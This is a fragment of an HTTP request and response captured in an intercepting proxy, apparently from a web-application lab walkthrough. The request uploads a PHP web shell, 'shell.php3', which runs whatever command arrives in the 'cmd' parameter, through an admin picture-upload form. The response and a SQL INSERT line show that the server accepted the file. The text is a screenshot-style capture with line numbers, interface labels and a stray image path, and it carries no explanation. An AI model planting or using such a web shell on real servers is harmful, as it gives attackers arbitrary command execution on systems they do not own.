 18
19 shell
20 -----------------------------62308665122144842362695761493
21 Content-Disposition: form-data; name="image"; filename="shell.php3"
22 Content-Type: application/x-php
23
24 <?php
25     system($_REQUEST['cmd']);
26 ?>
27
28 -----------------------------62308665122144842362695761493
29 Content-Disposition: form-data; name="category"
30
31 1
32 -----------------------------62308665122144842362695761493
33 Content-Disposition: form-data; name="Add"
34
35 Add
36 -----------------------------62308665122144842362695761493--
37
? Search...
Response
Pretty Raw Render \n Actions
32         <li>
33           <a href="/admin/new.php">New picture |</a>
34         </li>
35         <li>
36           <a href="/admin/logout.php">Logout</a>
37         </li>
38
39         </ul>
40       </div>
41     </div>
42
43
44 INSERT INTO pictures (title, img, cat) VALUES ('shell','shell.php3','1')
45
46 <table border=1>